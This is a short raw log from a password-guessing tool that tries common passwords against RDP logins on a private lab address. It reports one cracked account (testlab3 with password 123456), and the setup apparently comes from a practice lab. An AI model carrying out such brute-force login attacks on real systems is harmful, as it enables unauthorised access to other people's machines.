 [ATTEMPT] target 192.168.213.132 - login "Thang" - pass "123456" - 8 of 36 [child 0]
[ATTEMPT] target 192.168.213.132 - login "Thang" - pass "admin123" - 9 of 36 [child 3]
[ATTEMPT] target 192.168.213.132 - login "Thang" - pass "abc123" - 10 of 36 [child 2]
[ATTEMPT] target 192.168.213.132 - login "Thang" - pass "iuessss" - 11 of 36 [child 1]
[ATTEMPT] target 192.168.213.132 - login "Thang" - pass "t0212199" - 12 of 36 [child 0]
[ATTEMPT] target 192.168.213.132 - login "victim" - pass "54656645" - 13 of 36 [child 1]
[ATTEMPT] target 192.168.213.132 - login "victim" - pass "123456" - 14 of 36 [child 3]
[ATTEMPT] target 192.168.213.132 - login "victim" - pass "admin123" - 15 of 36 [child 2]
[ATTEMPT] target 192.168.213.132 - login "victim" - pass "abc123" - 16 of 36 [child 0]
[ATTEMPT] target 192.168.213.132 - login "victim" - pass "iuessss" - 17 of 36 [child 3]
[ATTEMPT] target 192.168.213.132 - login "victim" - pass "t0212199" - 18 of 36 [child 2]
[ATTEMPT] target 192.168.213.132 - login "testlab3" - pass "54656645" - 19 of 36 [child 1]
[ATTEMPT] target 192.168.213.132 - login "testlab3" - pass "123456" - 20 of 36 [child 0]
[ATTEMPT] target 192.168.213.132 - login "testlab3" - pass "admin123" - 21 of 36 [child 1]
[ATTEMPT] target 192.168.213.132 - login "testlab3" - pass "abc123" - 22 of 36 [child 2]
[ATTEMPT] target 192.168.213.132 - login "testlab3" - pass "iuessss" - 23 of 36 [child 3]
[3389][rdp] host: 192.168.213.132   login: testlab3   password: 123456
[ATTEMPT] target 192.168.213.132 - login "user" - pass "54656645" - 25 of 36 [child 0]
[ATTEMPT] target 192.168.213.132 - login "user" - pass "123456" - 26 of 36 [child 1]
[ATTEMPT] target 192.168.213.132 - login "user" - pass "admin123" - 27 of 36 [child 2]